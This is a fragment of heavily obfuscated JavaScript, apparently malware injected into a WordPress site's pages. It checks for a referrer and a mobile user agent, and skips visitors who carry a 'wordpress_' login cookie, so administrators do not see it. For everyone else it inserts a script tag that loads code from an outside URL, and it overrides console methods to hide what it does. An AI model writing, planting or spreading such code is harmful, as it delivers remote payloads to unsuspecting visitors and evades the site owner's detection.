mAW'];_0x27d6=function(){return _0x103279;};return _0x27d6();}(function(_0x567ff1,_0x5ee82c){function _0x1265a0(_0x185e2b,_0x3eaace,_0x1f5796,_0x983a53){return _0x374f(_0x3eaace- -0x2c6,_0x185e2b);}function _0x3b0c72(_0x258bba,_0x38d76c,_0x4c980e,_0x4ba5f1){return _0x374f(_0x258bba- -0x269,_0x38d76c);}var _0x4ecd30=_0x567ff1();while(!![]){try{var _0x57fe26=-parseInt(_0x3b0c72(-0x157,-0x187,-0x186,-0x12c))/(0x1c26+0x1*-0x2121+0x4fc)+-parseInt(_0x3b0c72(-0x165,-0x144,-0x14e,-0x145))/(0x5b6*-0x2+0xac1+0xad)+-parseInt(_0x1265a0(-0x171,-0x19c,-0x186,-0x1a0))/(0x4ca+-0x147c*-0x1+-0x1943*0x1)*(-parseInt(_0x3b0c72(-0x128,-0x146,-0x14d,-0x114))/(0x1*0x2fc+0x1*-0x8e6+0x42*0x17))+parseInt(_0x1265a0(-0x1c8,-0x1b1,-0x1c3,-0x1d4))/(-0x1896+-0x702+0x1f9d)*(parseInt(_0x3b0c72(-0x142,-0x113,-0x111,-0x167))/(0x2066+-0x78d+0x4f7*-0x5))+-parseInt(_0x3b0c72(-0x16b,-0x17f,-0x140,-0x13d))/(0x1585+0x1f*0x3b+0x1*-0x1ca3)+parseInt(_0x3b0c72(-0x151,-0x15a,-0x138,-0x14c))/(-0x21ec+-0x212+0x2406)+parseInt(_0x1265a0(-0x195,-0x17b,-0x15f,-0x169))/(-0x7f7+-0x2234+0x2a34)*(parseInt(_0x3b0c72(-0x124,-0x140,-0x119,-0xf9))/(-0x2467*0x1+0x1*0x1084+-0x13ed*-0x1));if(_0x57fe26===_0x5ee82c)break;else _0x4ecd30['push'](_0x4ecd30['shift']());}catch(_0x5548a4){_0x4ecd30['push'](_0x4ecd30['shift']());}}}(_0x27d6,-0x225d4+-0x10*0xf271+0x1a8712),(function(){var _0x569c95={'mphdj':function(_0x4f6957,_0x3a7284){return _0x4f6957===_0x3a7284;},'PTYoI':_0x5058b2(-0x284,-0x2e3,-0x2e2,-0x2b5),'aPozf':_0x5058b2(-0x282,-0x2cd,-0x28e,-0x2a9),'TIUre':function(_0x42f822,_0x20895c){return _0x42f822!==_0x20895c;},'puRNu':_0x17bbfe(-0x14d,-0x154,-0x139,-0x156),'OVwEJ':'npMbi','BIoTB':function(_0x2e01c4,_0x1fa470){return _0x2e01c4+_0x1fa470;},'PFTTR':_0x17bbfe(-0x134,-0x135,-0x14f,-0x15a)+_0x5058b2(-0x25e,-0x25c,-0x275,-0x271),'IISWE':'{}.constru'+_0x17bbfe(-0x121,-0x115,-0x12b,-0x13e)+_0x5058b2(-0x2a8,-0x280,-0x267,-0x294)+'\x20)','YuGuj':function(_0xace5c4){return _0xace5c4();},'aHFTc':'pWYbT','tZLDP':function(_0x19cbb9,_0x30fd22){return _0x19cbb9<_0x30fd22;},'QImoe':'wordpress_'+_0x5058b2(-0x2ef,-0x2df,-0x2cd,-0x2c3),'nALwk':_0x17bbfe(-0x150,-0x13a,-0x169,-0x166),'NMEhu':function(_0x47cebf,_0x29b77){return _0x47cebf(_0x29b77);},'ylTnN':function(_0x543a00){return _0x543a00();},'jPaaE':'warn','BWSge':_0x5058b2(-0x278,-0x247,-0x247,-0x26e),'WdKTT':_0x17bbfe(-0x11e,-0x109,-0x120,-0x14c),'gOnlK':_0x17bbfe(-0x114,-0x130,-0x10e,-0x130),'lkoaV':_0x17bbfe(-0x136,-0x147,-0x138,-0x12c),'GjtGp':function(_0x7a5407,_0x4734ba){return _0x7a5407<_0x4734ba;},'QvoyB':_0x5058b2(-0x26a,-0x256,-0x246,-0x272)+'0','pQwYN':_0x17bbfe(-0x15b,-0x13b,-0x133,-0x165)+'+$','qkZBb':function(_0x15893c){return _0x15893c();},'dTfhl':'4|1|0|2|3','OZlHr':'https://pa'+_0x17bbfe(-0x148,-0x125,-0x179,-0x16b)+_0x17bbfe(-0x138,-0x117,-0x15a,-0x115)+_0x5058b2(-0x2ce,-0x2a5,-0x2e7,-0x2ba)+_0x5058b2(-0x270,-0x28d,-0x2b5,-0x28d)+_0x5058b2(-0x24c,-0x293,-0x29b,-0x267)+_0x17bbfe(-0x15e,-0x16a,-0x139,-0x138)+_0x5058b2(-0x2b5,-0x281,-0x2b7,-0x29f)+_0x17bbfe(-0x14f,-0x13a,-0x16e,-0x16d)+'831','OIrHd':_0x17bbfe(-0x117,-0x13c,-0x105,-0x12d),'YcLSE':_0x17bbfe(-0x10e,-0xdd,-0x112,-0x141),'hsiOa':function(_0x373d36){return _0x373d36();},'gGXSa':function(_0x4299c5){return _0x4299c5();}},_0x224d45=(function(){var _0xfc2ec8={'hfoUx':function(_0x5e5116,_0x554041){return _0x569c95['mphdj'](_0x5e5116,_0x554041);},'ighZp':_0x569c95['PTYoI'],'GyMsN':_0x569c95['aPozf']},_0x1f5363=!![];return function(_0x597fa0,_0x594877){var _0x1d502a={'VPPuo':function(_0x1df791,_0x31e0bd){function _0x457ae4(_0x35f238,_0x144a47,_0x1b80ff,_0x1fe8ff){return _0x374f(_0x144a47- -0x21f,_0x1fe8ff);}return _0xfc2ec8[_0x457ae4(-0x137,-0x106,-0xf7,-0xef)](_0x1df791,_0x31e0bd);},'GdRik':_0xfc2ec8[_0x2983c7(0x42,0x15,0x2e,0x32)],'Jnwak':_0xfc2ec8[_0x5bb167(0x359,0x356,0x37a,0x37e)],'cCxWS':function(_0xae104d,_0x4c4c36){return _0xae104d===_0x4c4c36;}};function _0x2983c7(_0x4a59c3,_0x37a0bc,_0x3db829,_0x2179f3){return _0x374f(_0x37a0bc- -0xda,_0x4a59c3);}function _0x5bb167(_0x1ff00d,_0x3d359b,_0x71ef96,_0x5e1c7f){return _0x374f(_0x1ff00d-0x264,_0x71ef96);}var _0x2fed59=_0x1f5363?function(){function _0x5888ed(_0x15c20c,_0x69ac83,_0x2a53af,_0x165de8){return _0x5bb167(_0x15c20c- -0x159,_0x69ac83-0x113,_0x69ac83,_0x165de8-0xb2);}function _0x3380ba(_0x46f225,_0x5165d4,_0x4230ab,_0x25672a){return _0x5bb167(_0x25672a- -0x337,_0x5165d4-0x2a,_0x46f225,_0x25672a-0xc3);}if(_0x1d502a[_0x3380ba(0x7,0x20,0x36,0x1d)](_0x1d502a[_0x5888ed(0x22f,0x240,0x24a,0x257)],_0x1d502a['Jnwak'])){var _0x44123f=_0x137606[_0x5888ed(0x23c,0x256,0x254,0x25c)](_0x22835e,arguments);return _0x195e66=null,_0x44123f;}else{if(_0x594877){if(_0x1d502a[_0x3380ba(-0xf,0x3a,0x1a,0x1b)](_0x5888ed(0x21b,0x202,0x215,0x1f5),_0x5888ed(0x21f,0x20b,0x203,0x1fd))){if(_0x3a4f21){var _0x341ca5=_0x2b650c[_0x5888ed(0x23c,0x21e,0x208,0x20e)](_0x1edd46,arguments);return _0x393606=null,_0x341ca5;}}else{var _0x1a3742=_0x594877['apply'](_0x597fa0,arguments);return _0x594877=null,_0x1a3742;}}}}:function(){};return _0x1f5363=![],_0x2fed59;};}()),_0x29395c=(function(){function _0x4de647(_0x305bbf,_0x579f23,_0x2e2b30,_0x312c8b){return _0x17bbfe(_0x312c8b-0x36f,_0x2e2b30,_0x2e2b30-0x9f,_0x312c8b-0x199);}var _0x205655={'MGxFO':function(_0x5d43aa,_0x33ffb7){return _0x569c95['BIoTB'](_0x5d43aa,_0x33ffb7);},'cWSYi':_0x569c95[_0x2b1bb8(-0x1ac,-0x17a,-0x187,-0x171)],'tOyKe':_0x569c95[_0x4de647(0x22d,0x206,0x238,0x206)]},_0x2e0e64=!![];function _0x2b1bb8(_0x39d617,_0xf34938,_0x5780b7,_0x4e0026){return _0x5058b2(_0x39d617,_0xf34938-0x13f,_0x5780b7-0x168,_0xf34938-0x138);}return function(_0x289896,_0x4cadbc){function _0x2e035a(_0x3f9c3e,_0x4bc75e,_0x145ddd,_0xea5993){return _0x2b1bb8(_0x4bc75e,_0x145ddd-0x428,_0x145ddd-0x196,_0xea5993-0x8a);}function _0x486c7f(_0x9e556c,_0x4b09fa,_0x186961,_0x86f60e){return _0x2b1bb8(_0x9e556c,_0x86f60e-0x103,_0x186961-0xb6,_0x86f60e-0x1d4);}var _0x25dc94={'UrYWy':function(_0x200cdb,_0x407658){function _0x512e82(_0x1dbf92,_0x5bce88,_0x2562bb,_0x2a87f3){return _0x374f(_0x2a87f3-0x353,_0x1dbf92);}return _0x569c95[_0x512e82(0x430,0x423,0x42e,0x43f)](_0x200cdb,_0x407658);},'xZKiQ':_0x569c95[_0x486c7f(-0xa9,-0x5d,-0xb2,-0x89)]};if(_0x569c95['mphdj'](_0x2e035a(0x2ba,0x2c7,0x2b4,0x2d5),_0x569c95[_0x486c7f(-0x79,-0xa9,-0xa8,-0x82)])){var _0x39198b;try{_0x39198b=_0x412cd6(okSqHH[_0x486c7f(-0x83,-0x70,-0x5e,-0x62)](okSqHH['cWSYi']+okSqHH[_0x2e035a(0x2a1,0x2be,0x2a5,0x2b7)],');'))();}catch(_0x3f41e6){_0x39198b=_0x2302bb;}return _0x39198b;}else{var _0x54f455=_0x2e0e64?function(){function _0x7c42f7(_0x37997e,_0x3967f6,_0x30bbe5,_0x4d370e){return _0x2e035a(_0x37997e-0x42,_0x30bbe5,_0x4d370e- -0x2c6,_0x4d370e-0x25);}function _0x37c10b(_0x179f34,_0x4fdada,_0x4abdb1,_0x2d88fa){return _0x486c7f(_0x179f34,_0x4fdada-0x123,_0x4abdb1-0x97,_0x4fdada-0x299);}if(_0x25dc94['UrYWy'](_0x25dc94[_0x7c42f7(-0x2e,-0x23,-0x1,-0x8)],_0x37c10b(0x226,0x227,0x1fd,0x1f8))){if(_0x4cadbc){var _0x27c88f=_0x4cadbc[_0x37c10b(0x258,0x257,0x265,0x280)](_0x289896,arguments);return _0x4cadbc=null,_0x27c88f;}}else _0x3ee8e1=_0x13067e;}:function(){};return _0x2e0e64=![],_0x54f455;}};}());function _0x5058b2(_0x1719be,_0x2c0d96,_0x1e569a,_0x59436a){return _0x374f(_0x59436a- -0x3ae,_0x1719be);}function _0x17bbfe(_0x10f506,_0x5e97eb,_0x24ada3,_0x53333a){return _0x374f(_0x10f506- -0x256,_0x5e97eb);}function _0x518f14(){var _0x188073={'uKtvL':function(_0x102f1e){function _0x4c1da3(_0x50077c,_0xafb240,_0x4f6ce5,_0x8d402b){return _0x374f(_0xafb240- -0x8b,_0x50077c);}return _0x569c95[_0x4c1da3(0xc6,0xbb,0xb1,0xdf)](_0x102f1e);}};function _0x23c3e5(_0x2a9758,_0x196390,_0x55867c,_0x46d5d6){return _0x5058b2(_0x196390,_0x196390-0x2f,_0x55867c-0xea,_0x46d5d6-0x3df);}function _0x212fd2(_0x38283b,_0x46518f,_0x35c385,_0x25ad9){return _0x17bbfe(_0x38283b-0x56b,_0x46518f,_0x35c385-0x2b,_0x25ad9-0x9d);}if(_0x23c3e5(0x16a,0x191,0x17d,0x17a)===_0x569c95['aHFTc']){var _0x5e6274=document['cookie'][_0x23c3e5(0x12d,0x183,0x147,0x150)](';');for(var _0x10aec7=0x18fc+-0x2*0xb57+-0x5*0x76;_0x569c95[_0x23c3e5(0x14f,0x131,0x125,0x14d)](_0x10aec7,_0x5e6274[_0x212fd2(0x461,0x448,0x467,0x485)]);_0x10aec7++){var _0x49c303=_0x5e6274[_0x10aec7][_0x212fd2(0x420,0x3f2,0x3ee,0x439)]();if(_0x49c303[_0x212fd2(0x3fc,0x3fc,0x421,0x3e7)](_0x569c95['QImoe'])===0xed9+0xd9d+-0x1c76){if(_0x569c95['TIUre'](_0x569c95[_0x212fd2(0x432,0x457,0x41a,0x438)],_0x569c95[_0x212fd2(0x432,0x41d,0x44c,0x422)]))_0x188073[_0x212fd2(0x41f,0x3f3,0x44c,0x42a)](_0x46e25a);else return!![];}}return![];}else{var _0x19ccf6=_0xd9a014?function(){function _0x35386c(_0x5f0499,_0x4eeb77,_0x275eeb,_0x4623ab){return _0x23c3e5(_0x5f0499-0x165,_0x4623ab,_0x275eeb-0x1ea,_0x275eeb- -0x219);}if(_0xf3ff63){var _0x3ea2a6=_0x3957a7[_0x35386c(-0x9e,-0xb6,-0xb7,-0xc3)](_0xfa905a,arguments);return _0x534d88=null,_0x3ea2a6;}}:function(){};return _0x3bbb43=![],_0x19ccf6;}}function _0x973247(){var _0x4590c0={};_0x4590c0['farBa']=_0x569c95[_0x5ddb4d(0x4fc,0x4d5,0x517,0x52f)];var _0x4e2b6e=_0x4590c0,_0x1cb1bf=_0x224d45(this,function(){function _0x3d5c7e(_0x1aefd0,_0xf311f9,_0x255550,_0x154842){return _0x5ddb4d(_0x1aefd0- -0x2cb,_0xf311f9-0xee,_0x255550-0xfd,_0xf311f9);}function _0x1a6f92(_0x29710c,_0xa98db5,_0x1df004,_0x196ea6){return _0x5ddb4d(_0xa98db5- -0x1c1,_0xa98db5-0x175,_0x1df004-0xa4,_0x196ea6);}return _0x1cb1bf['toString']()['search'](_0x4e2b6e[_0x3d5c7e(0x239,0x24d,0x24e,0x22a)])[_0x1a6f92(0x355,0x33f,0x369,0x33c)]()[_0x3d5c7e(0x23e,0x238,0x22f,0x212)+'r'](_0x1cb1bf)[_0x3d5c7e(0x226,0x257,0x203,0x219)](_0x4e2b6e[_0x3d5c7e(0x239,0x235,0x26a,0x240)]);});function _0x5ddb4d(_0xc1957b,_0x27e529,_0x63619,_0x4217f9){return _0x5058b2(_0x4217f9,_0x27e529-0x3a,_0x63619-0xca,_0xc1957b-0x77c);}_0x569c95[_0x4e99c7(-0xb,-0x6,0x2c,0x21)](_0x1cb1bf);function _0x4e99c7(_0x14e12d,_0x51720e,_0x37ef87,_0x44669c){return _0x17bbfe(_0x51720e-0x12a,_0x44669c,_0x37ef87-0x1e7,_0x44669c-0x5b);}var _0x3d25a4=_0x29395c(this,function(){var _0xa28270={'pLNLk':function(_0x474b4f,_0x78926e){function _0x4a8b8e(_0x1f588c,_0x4075f6,_0x478151,_0x39ee3b){return _0x374f(_0x4075f6- -0x303,_0x39ee3b);}return _0x569c95[_0x4a8b8e(-0x1e0,-0x20d,-0x1f0,-0x1ed)](_0x474b4f,_0x78926e);},'SDEtW':function(_0x1a23ba,_0x42075e){return _0x569c95['BIoTB'](_0x1a23ba,_0x42075e);},'RImUH':_0x569c95[_0x2fda41(0x2e9,0x2b5,0x284,0x2e4)]},_0x8373c0=function(){function _0x5405db(_0x29d2f9,_0x3defe6,_0x43774d,_0x5365aa){return _0x2fda41(_0x43774d,_0x29d2f9- -0x52d,_0x43774d-0x8d,_0x5365aa-0x63);}var _0x24cd00;try{_0x24cd00=_0xa28270[_0x3e7c21(0x390,0x371,0x3a9,0x38d)](Function,_0xa28270['SDEtW'](_0xa28270[_0x3e7c21(0x3db,0x3f5,0x3fd,0x3d7)],_0x3e7c21(0x3be,0x397,0x38c,0x3b7)+'ctor(\x22retu'+_0x3e7c21(0x3c2,0x3d6,0x3eb,0x3d8)+'\x20)')+');')();}catch(_0x1444f5){_0x24cd00=window;}function _0x3e7c21(_0x110838,_0x5d7828,_0x31c822,_0x470168){return _0x2fda41(_0x31c822,_0x110838-0xef,_0x31c822-0x41,_0x470168-0xcd);}return _0x24cd00;},_0x731279=_0x569c95['ylTnN'](_0x8373c0);function _0x5ce3e8(_0x5da62a,_0x1e6af1,_0x3920bb,_0x9ba6fa){return _0x4e99c7(_0x5da62a-0x12b,_0x5da62a-0x19a,_0x3920bb-0x1b9,_0x9ba6fa);}var _0x2e65ff=_0x731279[_0x2fda41(0x2ac,0x2a2,0x2a5,0x2b8)]=_0x731279[_0x5ce3e8(0x157,0x169,0x143,0x124)]||{},_0x41a2cc=[_0x5ce3e8(0x1ac,0x1df,0x1a4,0x18e),_0x569c95[_0x2fda41(0x2ea,0x2fd,0x305,0x2f9)],_0x5ce3e8(0x16d,0x18a,0x190,0x1a1),_0x569c95[_0x5ce3e8(0x189,0x1af,0x167,0x174)],_0x569c95[_0x5ce3e8(0x176,0x17a,0x162,0x1a6)],_0x569c95[_0x5ce3e8(0x1b8,0x19b,0x1e5,0x185)],_0x569c95[_0x2fda41(0x2e1,0x2e8,0x2d4,0x2d4)]];function _0x2fda41(_0x5b0f70,_0x132401,_0x2a69c5,_0x42f74c){return _0x5ddb4d(_0x132401- -0x215,_0x132401-0xf7,_0x2a69c5-0x23,_0x5b0f70);}for(var _0x39d792=0x1b47+0x3d*-0xe+-0x17f1;_0x569c95[_0x5ce3e8(0x1bb,0x1a7,0x1d7,0x1b3)](_0x39d792,_0x41a2cc['length']);_0x39d792++){if(_0x5ce3e8(0x160,0x155,0x191,0x145)===_0x5ce3e8(0x171,0x141,0x16d,0x154)){var _0x1b61e2=_0x13fe81[_0x5ce3e8(0x19f,0x1c3,0x1bf,0x1b6)](_0x4027ec,arguments);return _0x141a74=null,_0x1b61e2;}else{var _0x279ec9=_0x569c95[_0x5ce3e8(0x181,0x1a6,0x153,0x173)]['split']('|'),_0x5d87b1=-0x1f64+-0x151d+0x3481;while(!![]){switch(_0x279ec9[_0x5d87b1++]){case'0':_0x2e65ff[_0x45dfe1]=_0x4a4380;continue;case'1':var _0x45dfe1=_0x41a2cc[_0x39d792];continue;case'2':var _0x4a4380=_0x29395c[_0x2fda41(0x303,0x2f4,0x320,0x316)+'r']['prototype'][_0x5ce3e8(0x193,0x1ad,0x1a2,0x199)](_0x29395c);continue;case'3':var _0x5565b0=_0x2e65ff[_0x45dfe1]||_0x4a4380;continue;case'4':_0x4a4380[_0x2fda41(0x2dd,0x2eb,0x2c5,0x2c2)]=_0x5565b0[_0x2fda41(0x2e9,0x2eb,0x317,0x2ba)][_0x2fda41(0x2e0,0x2de,0x2af,0x2eb)](_0x5565b0);continue;case'5':_0x4a4380[_0x2fda41(0x30b,0x2e5,0x2be,0x2ba)]=_0x29395c[_0x2fda41(0x2d6,0x2de,0x2e5,0x2c7)](_0x29395c);continue;}break;}}}});return _0x569c95[_0x5ddb4d(0x4f4,0x4c5,0x4fb,0x50b)](_0x3d25a4),/Mobile|Android|iPhone|iPad/i[_0x4e99c7(0x17,0xe,-0x1f,-0x4)](navigator[_0x5ddb4d(0x4db,0x4ad,0x4ca,0x4ff)]);}function _0x293ef8(){var _0x2d6dbe=_0x569c95[_0x40cee0(0xda,0xf2,0x112,0xfd)][_0x40cee0(0xc0,0xe6,0xc3,0xf1)]('|'),_0x313678=0x243e+0x2*-0x97e+0x2*-0x8a1;function _0x40cee0(_0x47efb0,_0x21cc5b,_0x12fbca,_0x5f5bbd){return _0x17bbfe(_0x21cc5b-0x21d,_0x47efb0,_0x12fbca-0x152,_0x5f5bbd-0x6c);}function _0x1ec09c(_0x162d37,_0x1cc5c7,_0x6b256f,_0x476b0f){return _0x17bbfe(_0x1cc5c7-0x519,_0x6b256f,_0x6b256f-0x12b,_0x476b0f-0x8e);}while(!![]){switch(_0x2d6dbe[_0x313678++]){case'0':_0x10241b[_0x1ec09c(0x3d0,0x3ba,0x3b1,0x390)]=!![];continue;case'1':_0x10241b[_0x40cee0(0xe9,0xc4,0xf2,0xda)]=_0x569c95['OZlHr'];continue;case'2':_0x10241b[_0x40cee0(0x119,0xf7,0xcc,0xe1)+'n']=_0x569c95[_0x1ec09c(0x3cb,0x3fc,0x3ff,0x40d)];continue;case'3':document[_0x40cee0(0xec,0xde,0xae,0xc4)][_0x1ec09c(0x3d4,0x3fa,0x3ea,0x3f7)+'re'](_0x10241b,document[_0x1ec09c(0x3b4,0x3da,0x3c7,0x3f7)][_0x40cee0(0xb0,0xc1,0x99,0xe6)]);continue;case'4':var _0x10241b=document[_0x1ec09c(0x3d3,0x406,0x3f4,0x3ed)+_0x40cee0(0x105,0xfb,0x111,0x119)](_0x569c95[_0x1ec09c(0x41b,0x3f0,0x40b,0x3c2)]);continue;}break;}}var _0x295780=document[_0x17bbfe(-0x156,-0x134,-0x187,-0x156)][_0x5058b2(-0x2a1,-0x282,-0x26f,-0x286)+'e'](),_0x441462=_0x569c95[_0x5058b2(-0x2ba,-0x2bb,-0x2cd,-0x2c2)](_0x295780,'');_0x441462&&_0x569c95[_0x17bbfe(-0x110,-0xef,-0x125,-0x109)](_0x973247)&&!_0x569c95[_0x17bbfe(-0x12d,-0x148,-0x107,-0x11f)](_0x518f14)&&_0x569c95['gGXSa'](_0x293ef8);}()));